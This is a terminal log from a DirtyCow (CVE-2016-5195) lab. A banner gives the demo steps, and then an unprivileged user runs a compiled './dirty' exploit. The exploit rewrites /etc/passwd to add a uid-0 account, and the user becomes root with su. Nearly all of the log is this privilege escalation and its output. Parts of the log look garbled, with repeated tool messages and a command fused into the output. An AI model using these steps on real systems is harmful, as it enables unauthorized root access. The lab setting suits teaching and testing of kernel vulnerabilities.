 ============================================
DirtyCow (CVE-2016-5195)  lab environment
kernel: 4.4.0-31-generic  (vulnerable)
demo:   cd /home/user && ./dirty <password>
then: su xmzyshypnc   (uid 0 = root)
harder: first  su user   to drop privileges,
then run ./dirty as a normal user
============================================
/ # su user
/ $ id
uid=1000(user) gid=1000(user) groups=1000(user)
/ $ cd ~
~ $ ls -al
total 1532
drwxr-xr-x    2 user     user             0 Oct  5 15:22 .
drwxr-xr-x    3 root     root             0 Mar 24  2024 ..
-rw-------    1 user     user            15 Oct  5 15:22 .ash_history
-rwxr-xr-x    1 root     root       1561024 Mar 24  2024 dirty
~ $ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
xmzyshypnc:xm9qLNuYQ63gs:0:0:pwned:/root:/bin/sh
mmap: 7f19b1395000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'xmzyshypnc' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'xmzyshypnc' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
sh: /etc/passwd: bad record
/home/user $ su xmzyshypnc
Password:
/home/user # id
uid=0(xmzyshypnc) gid=0(root) groups=0(root)
/home/user #